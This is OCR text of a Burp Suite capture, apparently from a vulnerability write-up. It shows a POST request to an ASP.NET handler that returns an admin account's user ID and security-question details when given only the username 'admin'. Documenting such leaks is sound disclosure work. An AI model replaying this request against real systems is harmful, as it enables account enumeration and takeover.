 1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < | ▼ > | ▼ Target: http://10.
Request
Raw Params Headers Hex
POST /ISWeb/IS02/HIS020300.ashx?Method=GetXinXiByUserID&t=0.9520566199768148 HTTP/1.1
Host: 10.
Content-Length: 20
Accept: application/json, text/javascript, */*
DNT: 1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.104 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Origin: http://10.
Referer: http://10. /Login.aspx?type=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: IS000000=1; ASP.NET_SessionId=vyfxkh3eadxl15hqsdkxmipo; login=admin
Connection: close
DengLuZhangHao=admin
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Type: text/plain; charset=utf-8
Expires: -1
Vary: Accept-Encoding
Server: Microsoft-IIS/8.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
X-Frame-Options: SAMEORIGIN
Date: Tue, 16 Feb 2021 22:38:21 GMT
Connection: close
Content-Length: 185
{"UserID":"69128228-8594-4a07-b339-6e32449b1afc","MiMaWenTi":"1","ZiDingYiWenTi":"","DianZiYo
uJian":" ","XingMing":"维护员","ZiDianZhiMingCheng":"我的名字？"}
F12sec